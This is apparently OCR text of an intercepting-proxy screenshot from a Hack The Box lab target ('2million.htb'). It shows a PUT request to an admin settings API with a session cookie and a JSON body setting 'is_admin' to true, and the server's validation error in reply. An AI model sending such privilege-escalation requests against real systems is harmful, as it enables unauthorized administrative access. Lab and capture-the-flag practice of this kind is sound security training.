 Request
Pretty Raw Hex
\n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=qqrgrm2pjo0i9a5ggicb27nmqe
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/json
12 Content-Length: 51
13
14 {
15 "email":"test@test.com",
16 "is_admin":true
17 }
18
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 22 Apr 2025 16:46:15 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 76
10
11 {
"status":"danger",
"message":"Variable is_admin needs to be either 0 or 1."
}
In
R
R
R
R
R